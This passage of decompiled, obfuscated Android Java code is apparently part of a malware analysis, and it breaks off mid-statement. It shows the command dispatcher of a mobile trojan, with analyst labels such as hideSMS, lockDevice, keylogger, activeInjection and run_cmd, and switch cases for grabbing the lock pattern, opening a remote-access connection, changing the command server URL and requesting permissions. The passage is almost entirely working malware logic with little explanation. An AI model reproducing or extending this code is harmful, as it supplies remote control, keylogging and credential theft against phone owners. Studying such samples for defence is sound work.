 264 a("YjQ4NGJjOGE2NGI0MzYxNWFlODhhMGVlMTk2MzA0YzhhZA==");
265 this.a.d(context, this.a.a(getString(2131034193)), jSONObject4.getString(a("OTc4MGI4ODIyZGI3MjAwZWFjOGY4Y2U5")));
266 }
267 if (this.a.h(context, this.a.a(getString(2131034196))).equals(a("Y2FkNA=="))) {
268 a("YjQ4NGJjOGE2NGI0MjEwOGI3ODRiMGU5MmY3OA==");
269 this.a.d(context, this.a.a(getString(2131034196)), jSONObject4.getString(a("OTc5N2E1OWIyMWE3MjczOGI3")));
270 }
271 } else if (jSONObject4.getString(a("OTM4ZGEzOWM=")).equals(a("ODM4MGJjODYyN2ExMGMxNGE2OTVhN2Y0MWU2YjE5YjQ="))) {
272 a("ODA4MGJlY2YyMGExMjUwZWEwODQ4Y2VlMTU3ODFlZmViN2RjNjlkOA==");
273 this.a.d(context, this.a.a(getString(2131034125)), jSONObject4.getString(a("OGY4Y2FlOGExNzg5MDA="))); hideSMS
274 this.a.d(context, this.a.a(getString(2131034156)), jSONObject4.getString(a("OGI4YWE5ODQwMGExMjUwZWEwODQ="))); lockDevice
275 this.a.d(context, this.a.a(getString(2131034189)), jSONObject4.getString(a("ODg4M2FjYmMyYmIxM2QwMw=="))); offSound
276 this.a.d(context, this.a.a(getString(2131034191)), jSONObject4.getString(a("OGM4MGIzODMyYmEzMzQwMmIx"))); keylogger
277 this.a.d(context, this.a.a(getString(2131034157)), jSONObject4.getString(a("ODY4NmJlODYzMmExMWEwOWE5ODRiMGU5MTk2MzA0"))); activeInjection
278 } else if (jSONObject4.getString(a("OTM4ZGEzOWM=")).equals(a("OTU5MGE0YjAyN2E5Mzc="))) {
279 StringBuilder sb14 = new StringBuilder();
run_cmd
280 sb14.append(a("ODA4MGJlY2YzNmIxM2QzOGEwOGNiN2E3NTA="));
281 sb14.append(jSONObject4.toString());
282 JSONObject jSONObject6 = new JSONObject(new String(Base64.decode(jSONObject4.getString(a("ODM4NGJlOGU=")), 0), "UTF-8"));
283 String string = jSONObject6.getString(a("ODQ4OGFl"));
284 switch (string.hashCode()) {
285 case -2033081134:
286 if (string.equals("grabbing_lockpattern")) {
287 c = 17;
288 break;
289 }
290 c = 65535;
291 break;
292 case -772676912:
293 if (string.equals("rat_connect")) {
294 c = 11;
295 break;
296 }
297 c = 65535;
298 break;
299 case -634359797:
300 if (string.equals("change_url_connect")) {
301 c = 12;
302 break;
303 }
304 c = 65535;
305 break;
306 case -561690241:
307 if (string.equals("request_permission")) {
308 c = 15;